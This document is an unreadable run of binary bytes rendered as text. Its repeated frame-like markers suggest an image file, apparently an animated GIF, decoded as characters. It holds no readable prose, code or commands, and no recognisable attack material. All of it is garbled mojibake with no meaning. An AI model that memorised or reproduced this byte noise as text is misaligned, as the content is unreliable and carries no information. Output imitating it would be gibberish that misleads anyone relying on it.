�Ļ�y\����~�*�6J��YT���a���D��9t�N�<��D8؂����r�YPs��"�[����K�,�5T=�֗�+$m����B24��d�I�=�S������C1<�����I�����
�$N��.�9�<֏�e���2:���%0BI��I)���H��l�F�O~JU��:���C1@����#i������~�b�:�����~i;�BIB�=s�x���')��=K�FS��_ڮc��,#󧇷�=�ĥT�^��w�A�u�B���B�)V��E�Z���#��u�,Y�+`�u���b9���m|�/"Bu�$�!�F�J���gP��I)������u9V]X� U�a$t�;L�<~U��ؿc�J�g�j9��,�sw纃� �:��R�u�jH����W9j�Z��c� !� � ,    � �  � ��;��_�B��)Ȱ`�+������1\���Ǐ C�dȁc�h�����˔�c��f�i�$��.&dh�cMGS���3�G-����G,:���`�Ȓ#���EhA%�����#ĳ�䟐�}@�A�7d�������Һ�<2,А@��P\�1G��zݼ� ��9�8����h���c�4S�lXW
^��5ꫣ��� m4������emH�_f�������Hk���rl�F柗m��,��!�r�YP�p��b����jlmn1yC�ҁ��V5��~4 �mC)%�@���BH9�H!�e�j�|QC�!Q�zD1��Z�ҊaH}ф�Xb���s�PWE��Y�AC��P
3��PUP��1��I���Z51�} q�]� ��?2�%�7���&Y6DE5$�G�5�PTu�Y�EzE�?ڀCOC���
>̀C,�������H:hHJ��Q]b6�AY$�a2XA�iP&����Oh66���E��Gu�T(j?A�J3��UI�'GC��&�p��RHtm���r��`_F[:=R"�g�HC�NC�z�+X��l��1�x�v�F��J�[�-�#��cp��GQne�U��?�3�?'-������L���EG���{�hn|���D_-d_!q�7ZLA�#��Q���Nk��l>sLKE A�i�cVA�ig���3��i�(�'�.CڍѩE"�ښ �J+X����f)�0�7��}�IC檶5n��V��y��Jh���1�m��O���ʓ�;R�"����]p��M���������S�8#!ΐ�A-��掕����4��r��E�?�`�`!�+����T7p��'�"l%l)����p�P8��>��?���YD����$�T�ך�i�!�	�۲"�ELu��8g$���!�T4,Q,�t$�cH<��qd�+�<�Q(.��+)��?���7Q�!uq�?�F!�+�CSM�
X�� 	�*?����!]�;�C��#j��A�!�l��(�5,������h����E�.iL�G"�"�ͤ ��[ǐ9q�\��V\z����M 
� �� ��=X�E��g0YG"J��T83��
�006���r��F0bX�H�'���ϔ)%L�H��b��G2?Bl்�X!E���"&�Ht�@�g$=� �J�pkbA�H�D�"��9�ȑ7���(8���,�~YG4��Fxؓ!�hH6zA6����d�E���|�#�'{`6�陯l�ێjЋw��1�J��?�q���=|т\��5��0R���!�QC.e�@o]U�B �sѴ0�Z�+z� �x�Q�@AwJ���#�,\4Zp���b+�`#C~�r��x��Ht��L��0	�
�אr�q��	!��X�� FxP���"ظ�c2P����0&0�Jr$�!l��c?�:��	P�VCR&W�`6)I]8����l�5��B���jlA��j�q����2^`��#��1
��e�� ��['��Ԣ�%�?�����7�*H��;�*���o�):$A���W�l|��RG)K�,l��EC���~>���d���ϊ��9��҉�`(�#Q
ѡ��< ��V\���'$�m6���p���4�iA��G�!���?8a�����g	wQ%��[�M D�PQ�l*$U�%C�2�$��[B�v��h�x_%�r]�t��k���<�f21�Q��x��[�'����G	��͋�p�G��#�xoӇ�n"$ 	 �� *��	�����l�QL��곟-rjt<V����������P��� ��J�0�2	�|A���N����*2
�!T� �Hڝr���!��E?�[�b ��^!W�̒� $������� r8C�鍤�Y�F!��Ƞ �)M��ap��"�6��]_,��s�QT�!��HEtu�Ț#�8�?����Z��hC[A.ThTPo���X�2m�G�������`��z%��8�r��23�@AX��D��(
������HZ��n��BZ^�@ D�	I�^�B�� �4;u��ɏ�1[�@m5Px���2��dx��V�/f`�{�)��u���R��1��!�V����x>���	�!���aB�ߑ|�"&F��1Y�"�L��Ȯc�(�P��?P�S�B�#QFC�A�h${�/Ȼ
"�|� ��&og �$��
"A ���!C��q�.��5]����OoWB�r�F�U�\f51	 �v�~0!��gK�� ��_��
$��`7X���:(`N�v�0pi�
�pS��
��`'�\vF}��z!���5~q� ~�`����U�q7D�w| �
=h͵n(�UA��Fp���;��������(d[���bg�@l�}��'
����w���q�
��
��
7�
s�q�N���L�/�\�6j���c� �@ �[#�O������vmg]9�sXV�!QV�vn����b.�+���I��	� ��eu��v��#� �� 	`x`�z!�!!!�Y���pn�i�Q��
����� |qiP2�H�
�`	�P!g��`	`���'wr�p�'��;�Q5��	���� ~$��� �nᏟ��&h���#ь6Ȕ 17��T�o �+�o]0I�50����$�;��z���`	;�	A�A	�x��Tn����r������<H�	B�.!��_�N��&�QJ�k�{@Ox���^��H~&�_�ш/��ךA
0A�� �׆m���Y��*�?�i��q#�B.;�tDJ�������lБ[�Dp�!��g�H���X����	PZ����D铷�@�����]�
.�n��
	��[�e�1:��-&�}q�9gA"�`	� ��J�X �i�I��d'Q3�O��iBY�`��gD�ɡq#u��5�|0�
�D}�hP)�����8���%�$'�J�!����!!���7[1 ��_��������>�С.�[�e�7!�s�P�0
�����J�T�2����P�}S*�)�y'�����`�� ���0�щaz�@Xv� 09����P���W*Ub�eh�S����;}�3P�*�qE������ p �$��vYBI���p��\7:��fPb�*��� KM���i�:�wa�&T���Ӌ �S`���T�Yp ! �z�=� 	��q �1׀?H�5�s�P�"q�"�hP�mQ�S�rB�H?Q����
�� ��h4������Q�A�px"q�^����*-l1{��Z�r���lP%Q�5�5 �q����� A�cd$ґ�0I����������+�A[�
�w�"��+as�f�L ��30j��Q���^��� �A�`��k�;q��3��0�$a�nǊ���J�����!�h0�wq-��`PB_����;��~�!�$P����e����$@	1j�!�r�*s0���
�����a��T�Bp-�.��*]z����)@,����y`����"���}�W-:�������z�ʞ�%� ��C'T��� �^�rP�$�O$i��
��[$����R�z �s �JIG�tP�@Z��f���8����z���@h��h�e@�P� �@GE!=�b^	���J���4<���ڼ"�����
�� ��r��E16�� � >����
� ��.���������sR#?` ��hluPg�(�+��6���xw[��QQ�l�P�������Lu$�#��PmdDq5�
�}�������Q#=QƠl�q������Y���ɋ�᯶xu �Y�`˰,��z�#!�Ơh�+��>@v�Lq��1���$	\x��'�˺*P#=�:  2
I0��;�\Ú�TPZ��\�� \z ��`�'�P�����ؑ�а#��q0���
1P�C�,r��
Y��R�� R $
��\m�џ�VP�6L���z�D�м}�V�����P�0���0�g��X0���
���Z�XxM��;�0�N�^�::�!�2�!�aM�q҅ʿ1��K!�%���Iq�� Y�Í��W
m�
��_��D}���%��8�]����?���^�9��� �� ��$9�0�@��@;qw��5Zk��m�u�A��rkG���ɰ:�rxLFy��������a` ����Jg�W[Y��y��܅01`��'�H��}Ģ%�`�>$x�x����p
��Ѡc�����ݎ��#�j4'�'�<Cj�l���m@Y`���^�s�1��0 &����E\�PJ]��kP�]� 	�0�����h'
"X}��
&�
Z
 #���P/]P#qT���m�Am`��������ʿ��$J��Π�a��7�,��h��#�������0��\�`	��!��z� ����Z7W�,�~����H~ �	�`��FoԂ!����`p-��*雾����8�W]���"���'��C��:�:��k��!�01�}#�=	��E_�?���p��B��!�&(�cJ?�q]��^qE�:��mVZY�����Z_���^��$��m!�����'H��p��{u�v���5�� �0��c�W���#Ѽ�
�"qjs���o��N�d��k��=�; 1 �-�~�h� ��@x�R(��Ь�*mа����P����?k�0 c%���V/�LN�d��_Z�A�(���̔�f��?����p���w
o	��v��
��c�Đ
D ����Y��ԡ� ����!R������V������d@Z�����0\7�
�H�������OF�_r�Z��P	X�e�>��Y e���`��( ����A ����A�&tpP��cD��� ����2��?*�l�7矏�e(���+������ ����#h��7����f�5X���/��H������(���\"�ʿ slڔ�?�/$I�	�
i�ZDm����k���Q���޿v#�L�OAOB���A��"�.$�t�`�A��cW��'D��@\6���xꮼ�o��I׹����Uu̗O���'�̥f�Is���{AD��E��yB�	�$���Ks�8����(�b�,$h���٣� �����!蝕�+�6"��8��<�b��ԫ�)�9`�Z� ZIF�B ���#@���	*�貉�o��n%��	B�ډ�v(�b��<���\�N��j�@�_�����"�Zb����q&��+�8c︁R�g��9�e����� F�ˎ,d��	8�ꟼJL�HσN��E�P3�FB"?������r)O���ᅃd��9#���Q�K���}�rQJ��N������a�0�d��P@͈T}�Ձl��Ε�`���Xi��d(ű�1�dj��g�	�i���%
(p ���8Q�S�@���m�j�s[űL�� �ֱ�Ȼ��� "�A���g|�;��(�y�d��i 6��E
>� ��z��
(�@�>h�O�R����p��%���dt�㯖��6���yg���X|��	'���9"��o��d/�2�ګ�=Xq-	�!��j�!h�%$rȂ�>v| ��õ��=��$\�с�f���AFbR��gǊ��n�yk�-�+��fH\��j"B�X�����ȓ�F�dն�<,�� 5|$h������!��p�9���e!��	Z��|d�72v$Tf��kc�k�2�N%@,@�F.�*�a�� �P�"K �?0�����K��Uo"b�5^�(B�R�By���J�#1�:�篃<�M�
���qe� B�,��m�� �Q�Ic��֠H��g ��h����%$	?�B��"��C�`+h�~��?NAj��~A��5���g ���"��7�%Z��z�c���+���o���� q��?�7�hl!7��,(V�G`�CLB���/�q?A��vˠ�B�!��p\�fr1E���Ƃ����^{��r��� ��N�(�5�2"��rI�do�5r�(j�5�!����K�#�z*6���]q�}:���F��([G��΃�� �(�?�As"$B��LJ�-�A�s���!��c���	9x���e��K pd [lbABS�/�I�1� ��� }D7^�
0%�� dkPqV�F�4	}��'j�0T"���7�!q,����?&1gTh2ÐB'��Ë�lH�Bp�-�@)cl�g�S"
���+,Q�4� �k��/%��A��F�ʪV`$#� F1�1�f#�`2J�R̢~+��%Z.�dPz1F8�~@G��L����M1�e�.E�0'�xs Ȁ��J���� Fk�k�B��(�/z��dFQ|3X�\�
vHCjM�F�:�`?��4k���} H��ª܆�4���t�-��@`�]�ԯ1�U9T��_�"� x<�bR���0�#D᎘J�1�y�?P��F�,C.��Xt�}F�(���6��Z�o���kd	K�Qj���p�ë �,"�PF��{
+����#&�b<?������u ��u䣢�$E,Xb0P�\ �N��f��m� p�AT��d���FD��37��.�<��|�c��E,D1�G(B�s��&b�IxG}&�ֱ�Ҿ���/� ��`>r�= 5�U@S&�AD`�����ǜ�V M�����wW��Kx�:�x2��WT��޵�%��?"��u�"��M"�pG���b CPX��d$���E9�Z�P�0ڇK�j�{@��)9�TD@�=��F��3~Q+��� ��g�FL���XD.rA	H$]K�7$!	]�aw�C:�p�x�����q��"C%_�19�x@SA��F�U{\�3n�R�5�|�"���������pP�i�l �)<�!�KТ{@" ��I��x���p���CZ�!��_��8F.��'.�^O�T
R���^E�$��8�`MMV.1�́�Z,M�K�W6^Q�I�1���.��`8�@��?h�	�z��/z��c
�T�)�Qυ��Oq�A�~�~!�j� ��/@MZ$��
�b�� ��x�f��T�N�а!�� 4{�xr��P?(��C0��C�3�[�8�X���3?�p��[<�R�eX�J@	k�&�Z��@��X;��6�ө�ɊLR�3������.p�����0����zq	4	�{�ca��@I A@�<?h�,X����8,�) ?(`��h�s@sx�K�f3B t�/i
�?.ʩ�Sy�I"��I��Q����`�"N��AP<� %w�+@�c�t��,���P�6�"8����EZ< �:(W f��l�fP�dhj��E�	xkr��[��@�� ��b�?9���� OBZ`鉲�(� �(�X�|��=�6�0�2�2�(��E0�Z$�)Ȃy�W��bX-���S��*Q؂���?IL�����
8��H�
��B�j��!�P$C� �0BA>�1�t	�k* �S����uP��(> �2؂-��eۀH�����2P�JإR(�T(QO�O8Y�[X8���Ԉ ���=�����8�8 ���HėtC��%Q"� ���@G� �9 ��������|	W���-��E�<��-Ђ-�#H���K:��;#�� �E�Ӹ�Et
����1�(�sY��̩��#�� �hb�U���W��: L�����ix�F1f(N- ���[�  ��-X�6�?�5,A��Hx�|1YH�EȂۃ�� M�?[�E����� �h��z�B2I�,["���:�d�@�\���8��a�t	��.?�������$	� AE`:Ih1;�/O���b蒼�
!l��E䘁@����y�##2GB�V9��@>[`���RB	�s(�(�b��< ,��� 0��<�6��������DC�MMR��\(���6M����Q0����B$��� !;ꉍH4�0fXP_���@�,�9�$W���҈�R�؂X-`V��8Q< �C��I8=����#��+<+=m���H"�,�L�D)R��E]�I EU�A� ��������h�ԃ0	l!�Q�P��k `��L�$�2`Z���9�!C(A=?�c�=5�R�3O��?E�_ł`=SmX-��R	p֜�H�r�� |"��V�@�,t7S�2�O��~�ne8c�C ��weN�G>��E�=���|� J},��,���I0��@���#��4�6��,���X2��k��a��,K�x!D8)m�J�jP?��EAٔ�e0�\�<L0 0x�7�µ�E�*�Y�� ��E'�3m�<��:`(�-H��<	������5]��X�����Z� fsV�FY8���0\[i�oł��[���x��haȠe�]��G8����9؃�e��2 ��%J]$�<:�4��G��?J`�B��%-p)�݁X.�����C�G$����FI�u=�R���h�� ^G�G��� Ճ��SH^.�9X�K�^FX�E�`]h�_m'- ��PS�<�X�K���%��L5@ߝ���%U*x_�<��%��=W��(yq�@�=��,�]���m����ۃ ���?��<ط��E ��l`�L���VuU;_ó�<35��eᱰ��5��n� � T�n��d@f(�TP��(�IN����}�v�K�E������z���5�b	�7$�v�b��9�����̼2@	���4��#�S��_�����݈��؁`YX�6x���E��eb?ƕ:�g�20��	���O~:�{:�I؃�4S�4]�A�;�rF5���N��c*���@<ŸM�WH�T��е�v8Y�pd�=� 6�5}eb��QS�vh=�1l�%�C��SE��J�Y>��@ߍ(g���"`�	pV� IbX��!�(-�1$}�r��
�k0W� h���҄�f��.O�S5����UX�� Ƃ;xUQ(K�^B ��=�s���H��PS2`c����Ͳ���njr8�~&d*��@�c�eX�(�5j.��<yh�TCŎj��Y`S]�W�s5�Q��K@0�[�:�Hh=�h�#_9�p\�8)5`�����Һ�iH��ڎꈀ�G�/�R@j<���n?��C8C��-?���:,?�6Q(H�x����E�r�b�n�����ز��� �pd%�m�u	axo^"X M�P<�=nŖj���5p��fܠun�5�S��Y���*�Y	��#��=탸����nA��-�� �.��0��A��i����Q���]����!�؅]x��T���o��6��X�����쀤A>���\OP�6 �=9������r�����Y��Z�U�������x�W�/�u��l��q��7j�\�Y�d��o]�5��AX,�Z�vR��3�MZ?��5�c��s�0��n�h&�coF��������s�sc�q�x�"偈\h�d8��t$���h=�:+��C?*�#S����S\%�S�X��'Ψ<��y���@�ZـP��X[�E�	9�N��x����=7+_��khb����?�����5P-�N�e���oI�M��DP����#̜��� 	��t��IF��u�-�Ł0���q_�d��u��r=��!��J̀a�kH�_8�E�o��K];���;�d"�d�78+8�ϛ�����H�������Ӄom���Ԛ���_�~YYc�킮��ޅc(~9k8YEЃ�螾�p�흽�������S\꾬�S:B�8}�`ؔ �Vy`?��o"� g���_h�9g����H�U��=7OO�i8�}���a��O��B!��y�Nn5�'�ж芶h�W���Օ �dk؀o'�����2����e�cQ 椐�w����������g�U�6�c�!A�� <��͙�/O?~14�𡡈~	�c��57b�w���DJ��OV��34���G._>�i�&�F�p��KWK�Z6�P��`��w��cƄ��w�)XĬ�k׎ݹrݺI��L�GY�,�砟�1�k�aD�w֨�b�
+V����ɋ$`��0RB�-0g&�W3�e�z����� ����j�b��!ŜtiSr�v��ؿ]�v�V��:taŖ�*u�<k��I�P��Cw%��+x���N�L\����Y��9��@Nڄ1���/g��'��<]�~ii0ب3�:�,�;6���S�uc�?��#�1�X�N;�Sq�3�0�rl���B)��\7���D8!�v�t7X~7�d��t��U6YD���e.���}jX���� /A��%�0�R^����8�И��9�l��fV��ahf;���3Θ%1�K,�P��Kx4�x���Bs�UW]�h#�M�`�Y�ak��	$��(��?��$�L�$RِC���?Nt�#���ڀ�|9P�?%�<p���@v�U����9t:�LT��I.��B�$��FNm�1��A�(CG�AŎ6M�?Y�8Px�C$��B)lP	'�@��?%�����W�N��/���y����:d�����-�Kcq�N���ڎl�8�0���,�b���!����K~�t�慟vN�.�T`�.L��!�?=�@�D���-����k�jPc}(_���/5��I0a�������M�p��9䠓a=ucO���ƍ5�ԉ�.��bʵ�P�$��5�O�%���Ev�LDH��h�x0�!�,� 2 ��C	����T�g�K��$�G�C�0�M����^	o��n,<ʾ�wp{���q�H��@֊R	%��"�%�KSA6����rǌ; }Ӥ��$K2Ť���/$�X��'%��?��׬j���d�mf�G��@�ݍ��x;�3�y(O�؅.f��Y�b �H_�
�B���`��9�Eg�`���Q�g6j��^��;�b �����"L�]�:����U%N ���I�&���W��4'*��?Zf�X�0��-Ҩ�4�B6;�r6<��{I`����s69}v;�Ȩ]A
�M`�D�aʉ&��hx�)���ے�@0q�@�C�p�1������?�A���*��,f�F[������-����q (��]���6� TH�Ȱ���}�*���AJ�0��`� e!�R��lr�L���� ��l�Y�W���PG,��)�x��)eUa�ei]��`c*DA	r=�"�Dԑ�p��gS�B���i�E��T~�S)-�AS��#v�@��#W{Iv �<,)�C�\C�-v��gY��}JoZ�8*.�ڲ>����jD(�T���H�#��9��,Ńv�#���Pˬ��$5)D�D6�Z7�Mm� ��N�:"Xa�&���0Ӛ�$6Y�M.ѱ�XÔP��P)���N˟��V�N���n6�H�UN���bo�xj�9�Xėm�B1ǪN����hZr5�d<�$�����Ĕ j�5A�����
N M�J���O��h�D���'U�*��n0���'��	J���}�B)1������UmM1��AIgPB� ��>� �4��L�u�%ш���;J�I�#Ҁʘ ���*U&x����~���������h�K��b��3��Uar_#IG���9�ԣXl9�T�� ��0Ad�܇�,��%j@�	����'���yB]��(⭞�a���ʗ���$ �ZˠI\��#��|�ɋ �@�&@��#A��T/���*$�8��+M��e1s�%�3P^q]d�"z�?'_�w r�ɫ�8���{��	��E�b/����iu���q)�]A�h�����G�*ܮ5�Ŝ��ti`X&�q�M��P	Q���/1�?�;���7�q�I����7i��i�����k�!z6���Z`��l�6�!$!�V:2�v ��"��	����]�s��_���?�}���5yv��hB��+ ]^r�G�aT0A��=�3'O"��`I����`��d�9���ɽP������4	����0��ƹGm����D��I��"�"��D8��BeJ�d��>��Ke96} j�[Bo�$a���K.>�N��G�~��mrq�"�A�����K<�|�r����O�"� ��k���?|$�9Ar�}���-�)s� �6����� &S�	[Imv�'��?a�眗I�bz���������Ƚ�*��n�k`���:"��0��tyD�4�t8p�+���D������B1pÀȉ54�M��L�p�����f�����Y�`���@	d��]P��OD�
������Y�\��$�����&	O��D���j�'����H���P�ʔa� ީ�?��O�ݨ�������O؂MT� JъĜ��]�-
K� <B*��;ă�ȘϘ�A
b�;m LBM�M�L`��T�K��`X���QR����)�u���!��D��JV��� 5�C��Ϙ�5�L L@M�B2���C���!������L��@��,�u��@���X�](F�(�;�����Ԋ*�B2Ģgc��Db�� ԋ��+��K��M4aʱf,#P�ܝ��=�D3�Au�A%,(�!9�]cRI��K6� �a34�+���D��$N�/�ˠ�֞b��;*�����b�/�cJ�C���O��ͱ>��M�?���K%4�:��P���\�O��0`P��"3��1��#H��?� �UT�`�!�O B�J��K�D�A�������LZ��>"�`P���/8�o$P&�� �`F��� 2Ģ1�B8��Kd�Dܳ����&�!2��� Y�M��*�[˝��k ��A�ӭ����̐h�<�)�e9��\c��Ja)2f�UB2 CD*f%#�%֊0(�@��$PL�G��XX"����w� L^:m&PxQ�D�Q�+Dd*��  MB�D���`�u-� �D�9J��/�%K��3 i�Y��Nj��L\'�F7Fa�Å�aL5�b��6�B-�0 �K��#<	�5f�M��i��~�ǻ����h�D�PL��vq�¥~��xL�M �m�_���a�wx��.�e��ʁ,�I�C%�hUHB`YR�,�m�D��2�`�M�b����To��K��X~�K��M����}F	�@� F
`�˔m���Gh�,8C�P��W�B�,x�8W �;�C���"#2��*&��}��!M��(��1�2�)�)�![��H
b�kX���F$�@x�/��xvə��� N
���%��`vU�-��@ �?��D�D�6�`�����K��v=7�MS� *�B<<Z�lv��3q�75ڡ�@h��x10`�lR��3��������������"�A����D.�ƫ*�3(���[X�M ``�G	\i��N�����Y�G��/X:<)�,2��@�C��
�� �A��@,�@TB*f�0��B��L�K���)�CJf�?�0�؊�vq,7|�K�+qڄB�x���n�7U� $hO*�P)��<�^lDI.�݁!��,C3��:�g�P�/�����-ƚRA�*�Ҧ�r��.6���5|�K �v��)�2@--��)�B���"5`�ސC8�.(��M�ᐦ�֦������w��/��b�9�À4/6��3�/�%h�^��ӵ�w��
�:�.5���RJ<lR��?�@|�辄���?��:�����:�C8���C8�C<�� �:T��.L��UX��ֶ���)T��6/(ơ�
�
k�C�r2�%h/Lt/w��. C�B�3�b�0P�|�D�6�?8�jԊ��ú��?��@̃��� p/���!����J~<�d-OB)�B1P78�>��ۀ0k�,6��_(�K��#�?��������N����j��$1Lrp<p=E�}�G�̭��?l�%KF��(�5��sI�ą��,���5L�����*Ӧ�а���CX��-���b�9�T��"��@��O<�U��OIHL��a�'lj��J��6`)E_�0�\NH�?��k~\���"tO�>��19 p �D��^<4�(�)�#���)����OԐ7IF�t/%4��k���0�Š��16�Nf�3W�O�Ϡ6^%��g�h#1|n*�DS�C��o;�oRsI1O������U�e-BÏo8�#�'g='�4�D8���ft2S�_pN@��4����M��PۄK�F=�4L3f��? �Xs+�	��a-A$�,$���@�'ۄP_�� #�Q�EN8��dpd�$�r�4��D1,����A1P�5ꡂbY�%��o�ķ$%�B,���l��Mč���K�	R��Q���N�F?�xt�O<�M�B���-nL��?P�?�p%���"PO�	��5P��(�TS|���p1�Df_���������.��3(� 96f0��6+0�?�7��A��$pc3hX��rc�����/R����2@�bw�|�@|7ʑ�.�1�`2vn{�KP8�M�1�x�A B4&�)ՊgK��(A�i��; �2P�6anxXF�M��@T9�:D�ݠqn��@�@�R��@�o��-��b�v~'�[��9�n��vt�x���@�
h�TMSY��E��*7#��K�A�쁇�iO%E��L��M�*�o�øM �ل���+�!���t�k��D��9XGH@  !� � ,    � �  � �D���0�l��_�?�0�Q�C��1f���bƏ ZY�AFH���߇"���'� �F����#��
eTM��L��� �%��|id���v��3�ц�_�\<x�̿E	fLC��?B�,x!.�$[�\���=�,�D�L)Jj����(
\��E:I1�@BS*U��`x)h�NA�� ���g�E��Se�C�v(��7��,����G
�b�]�����3	T�5��a�0
싙0^����3gV�c'�����i���ӓ1F���g���AF���wQp�H|��Eq�WI{!�T��s����?%�MQ}�S :��k�������RCh֔��w�.� �EFpeZ��Q+���Q�l'D�� "�!_�e��G)|�?��QS�(U�?}�q�B:��Pc ��I!��v�Q�(tw�!�{@��v�e��v�G�d��uT5c��F���D��n9��E�u]uu�e
���)�TCnH�O���YYB	��d��Ϡ��P�����i��Qc���(�i�Y��0�����z� ��!s��J0�x�7�|M0�0���l�AK5`Dí�1aZ#$��ҚwQ~��g�M���K��l�2Ѭ~b}uW��4�C� ]�URF�?�ĮF]���4��Q?�أ�/�̐�1�� O�D.�	���ET7f�řrĲ�x#g��� EU��G׹,�?
d��?lIم*��Ͱ���M0���O����Ef�t�O��G��(A�G���ES&K��a_�}��y�W#�`�?�sFם�ф��%�#ݼט!��=�d?���=�����!G�6]�H�CD�w,bt��#3A皾�9R����7��?c\��Er�VA��c�?��"t|�4�?���T �"��(H$���${S��r) =�O[�XT���4�D�
MTg�L�zs_�>�A9p���\H	�H��d�`A����~���#�0����#�"�B2� M&g0��8���(�4P8�� ��`d#(�0�>��%\�M�
2�t��E0h��AtA�!�8��ЈB,�C�y|c�N�i"%�)b�OKP�@���
\�FL�@y�O���L���m|�FT��ԱAR��@m/#������Ì,� �(�!U�H�|�kl���&�'$4R�(v�@As	%gZ�;��l	�d�V���!\@�^:赏�$��Kj��@�������h���9.�u����<�Q|4$��(Fj!i��d�Y�3-�����w0��4��O�B#Hw������$���*�\���^�K� �*H6Jl`� �P�?��B�� ��HV������78�����|*Pe2�	G�5'����0���p	O(�(�Ý'�UuQSg��8,  �#ys�f6 v!#�,E���EN���ϸa�<��x5���p�#���G��Ղ����p���S(�dX�c�LC��:%|��^�륭��[cA���X^q�zr�v�Ī ��F6
�L�^�!���"#�p�22�P�^��`mA�AU��C�l�Gh���X�r�J����ȍ3y5�(����OA���Ǿ�Dv]�7�aZq,��R��?�ʏ_$�Pq�b� �0�q�P�*��W�
����C��B҈Q�$X��M��@�
�S�0�>�'��q�JnI��Ҵ{I- _|�c�Ђ/��[����`s1
rc��D���H8�����d!�[GJ��5g`�E��� ��t�sA����@'��s�ۮ��и�vI�a��5���2N�
6g�ͼ�1�/Rڏ�$�4na���#kaH��3�B��W����`�B��B������|��f�����C�J����ص$��8�P�����.���Q��2TU���-�r��؊q�� @�
tEd�d����*hH�	)7�������lH#N�FAD�s�����.+x��a����H�?��7��5�9v�t�#$/�ϵ
@��#��Z���o���O@x �D�f-�F��	7?��a};��G�j�p��PE�k�J�p���`���-s����(2�;ڠS�񪤱;]��0c��^�2�6�C,P��ME�7a��]'<�����������L�e�5��,
Bs[��8ǈ�E^n�gd��\�0B�� )�T��(E�lGR��ٔ���NϋOAZ��*6#�P�B�Tn��ޣ?�F�.�p�#T�	\��9�ͫ���?�jd<�!	}F�L�jX=�R�iR 0�B��h�R����0*����2���pnqv�Qv8f�=���]�0��@s��sv�w}�!�0
��%zR1�`,�2�RO ��:��g�o��7 C�/�	2�N�1$;�0v��}��%��TQn�q�)@�����
�P�0�s��o�w'���� {�@{����U���k�Rb �O´�V]�b�FZ��pT9� p,5�&p <"?P�rA�V����vn%�@���}g�0�!
�P
ap�bZ�k�-=hI�s������� �c؆�� a����AǄ�66��u������p�}7��)� ��a�A	�P	���u�w�w3���´	������-�]�a����w&��f �!�6_�#H����G� �s��A��dBC1���z4W��� 
1'��{؇$��ŀ��XPx���j��敹`s��O (d} az1k1�^Y�0�'���%1�q�fdY��������yW��(�xU	�@�����W%��gͨ��
*� *I^�0�(Q��Xcٖ]�b��b�vIo�Y̐Ts���
HY�1	q
$���i�ѰaCD@��
��
�b �b�	��xkb$v0J��
��/��
�p^s��]�f1��8�z����w�W���l8�� 
�������)� q�!A�#	�I�Y��*� �!�X0B} v P�����p	<Y��
z��z�fь�p��H�� ��y���z�@�����t�-
�n�
TJs�Y���*�9���W�E�џa	�Y`P� ����ؗ�5��w���)Q�`��p	�P��P���x��0���� A����!q������J� � `0��gM v����
�p��b����`	cytj�uX�2�
��zo�l $!n5�	-�
��Z�Ѥ��°� �����y��j��@��:��
�z��,�b[�� ����	g�l��
�����@��	a�<��
��[@����p���+
�X
�z�5�$*Q7������:�Z��%�ʤ�π��Z��I��)��i�j
�����8�� U�K&7��L 
�y�p��C�`��0�I	H��E��JsP]�� �1l��I��ה*!Ġ��� �,6�q�����jG(JY� @��1�=�ig�����P�˦�����y�
�
I�Q�C�Z�@	�Y�@��@�� �qhu��!a�Y�01O�hq��\��$tۡ��`�Xsj���X��|p���>�{��P������ʫ��e
�q���	!����� �@�0��9���m���hT�)�!t�	��MpyrqM�[*��>0" *e@�=���
Ez�{I	9,
�4T)���K	��K���Q��P	���;�9�* ��>�V�5�k�$fq6Ph�5����ڶ5��*5�q >P{�G�~ ����AC$�X	� ��e�;��@
�{��*��ˠ�����EW��d0�M�A��$w�����`��5 502>�X[�>$q�[�� 	��O۫�� 	���iE;�q|̺���A�uf	90�9=��g%�j�Fv���Ȝ,���+�L��[�/]�m������Q�!q�|��W�*� &����X� >P�{aHZ��vL
�M*a�ј�L���`5r)� I���,��0�2��X��	���L!� ACP�����9�a˴l�ʺ���T�i7�	F�v��7���e!�Z!:��f��t���n��Q��0�L�G��� �!Q�[Xb��%~q��!��0���!����+����V�!qϡ�p��;�y-=��	��`�l�V�q�/l����1!>���0��jՀ�)��\��$q]Q��]����	0 ��oMM��x����{�vM�y}�9��8-��:%:�{e�lж�C�0k:�a���~��L�1 !��QA���&��P����jM�$�����p�fD$�L��m�a��pۿ$������tϡ�>�h�q ���~P��M�1 ����\,�a��EUb��;� )P	2�Ҕ�yG�1��� �j�ПWY���� �!�Q�Fx,ԧ,��!�|@Ś�p�<
���y�T��� �C���lx�tFrU_P���^(����۹�z���@�!���/l��3PŬ�F��;��e�M�Qx3�>����[P]�)`4{Q��m�KΡ���cB�u ���0�{��pv�6���	` W�	��<`�	�&���ȹa��S�S���!���Ծ��Z�zP[<���1 uC���Y�a�s�V�}�@+.j�.�U��`	�l	�� � ��	��������6�p�&*0�!N`�nqP-�8�ԡn�� [}
���$���~����Pn���(P
5��`� Z h���wɲ�P��P�ja�Ѱ�����@ !��q�$a���-PG
�!�' aƙ�cH�����@�yVn�1?�r�M���XL���[������(���jA���}�-��0�Q׎���[Dp����]�%����5X�$���KZ"�q$Qn+νq��{����c�E>0�?�	a�p��0�7�Y�� 1�CtP�+�s�mP]�����~�Ѽ��y����٬ǰ�J�w��s !rm{e��֞԰a��J˧	va�a¿�s�` Zڠ��Ŋͧ�
E�S��� 	��{#�ɿ*R�If���d�Lxh'M�m$@T�VBe@��G,�u��Kx�����`����1�ϐUB4�_���v�a�R5b5�KBhyC�����?/�����N#
��Lg䖄Z����'"�=���b$��L�>}�Ma8���=���:�	׵;���2*�<��w���]"����?[ˠ�e�S
�y��,X��'���F9�� #��[�O�B,�i2��"A��P��PS�4u���x�Ig�x�QrLS��k^��Y��>��*�Q��a�Y���a#��J�����+ ��0�K�G�B!���j-�Hh�<��&=��cJ��Sȇ��Rș�
�p�Q'L{�����{�QGBj$y$q��0���I��l)���O$s������A@I��^B`�'G£2�P�9,S���<U��� E�~	M$k��R$t�y&���'!p���W�������AV�@K9˞��0�Y�d]��e>����*   ��s�b(�^�j��H(`������H('����GB��<pɒi��j*�90�
f�Ԋp���oD6>Z&������L�Cd��f�-T$
���0������!��`���2!<�2X��V��V���Wdn�i��f�y�U�Wm�MH�h"Y�堡��oB�F�`�㵒�pQȷ��d�ᯆ�wV��"X��#�`�^�D���Z��6�Vc�ΫV�(��#��]eĖYdy9!c���uL�y|�;�\P�cm�	�d�*���J�h呺�Q�8���N(�_���
